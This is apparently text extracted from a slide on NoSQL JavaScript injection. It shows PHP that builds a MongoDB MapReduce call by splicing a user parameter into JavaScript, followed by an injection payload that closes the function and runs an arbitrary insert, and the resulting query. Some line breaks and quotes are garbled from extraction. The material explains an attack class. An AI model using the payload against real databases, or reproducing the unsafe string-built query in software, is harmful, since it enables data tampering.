 NoSQL JavaScript Injection
One, can "close" the original MapReduce function and inject arbitrary
JavaScript code on the database, as follows.
$map = "function() { for (var i = 0; i < this.items.length; i++) { emit(this.name, this.items[i].$param); } }"; $reduce =
"function(name, sum) { return Array.sum(sum); }"; $opt = "{ out: 'totals' }"; $db->execute("db.stores.mapReduce($map,
$reduce, $opt);");
If someone provides the input:
a);}},function(kv) { return 1; }, { out: 'x' });db.injection.
insert({success:1});return 1;db.stores.mapReduce(function() { {
emit(1,1
db.stores.mapReduce(function() { for (var i = 0; i < this.items.length; i++) { emit(this.name, this.items[i].a); } },function(kv) {
return 1; }, { out: 'x' }); db.injection.insert({success:1}); return 1;db.stores.mapReduce(function() { { emit(1,1); } },
function(name, sum) { return Array.sum(sum); }, { out: 'totals' });"
"closes" the original MapReduce function